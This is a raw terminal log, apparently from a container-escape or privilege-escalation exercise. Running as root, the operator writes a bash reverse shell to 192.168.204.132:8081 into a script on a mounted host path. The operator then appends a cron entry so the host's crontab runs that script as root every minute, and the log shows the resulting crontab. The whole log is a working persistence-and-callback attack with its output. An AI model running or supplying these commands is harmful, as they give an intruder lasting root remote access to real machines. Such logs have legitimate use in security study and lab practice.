 echo "/bin/bash -i >& bash -i >& /dev/tcp/192.168.204.132/8081 0>&1"  >> /test/tmp/test.sh
whoami
root
sed -i '$a*/1 *    * * *    root  bash /tmp/test.sh ' /11/etc/crontab
sed: can't read /11/etc/crontab: No such file or directory
sed -i '$a*/1 *    * * *    root  bash /tmp/test.sh ' /test/etc/crontab
cat /test/etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.

SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin

# m h dom mon dow user  command
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
*/1 *    * * *    root  bash /tmp/test.sh